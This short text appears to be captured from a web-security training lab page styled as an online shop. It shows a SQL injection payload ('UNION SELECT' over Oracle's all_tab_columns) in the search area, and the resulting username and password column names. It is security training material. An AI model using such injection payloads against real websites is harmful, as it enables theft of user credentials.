 Academy Back to lab home Back to lab description >>
Home | My account
WE LIKE TO
SHOP
' UNION SELECT COLUMN_NAME, null FROM
all_tab_columns WHERE table_name = 'USERS_XVKMBK'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Pets
PASSWORD_OTNMBH
USERNAME_QOPCOA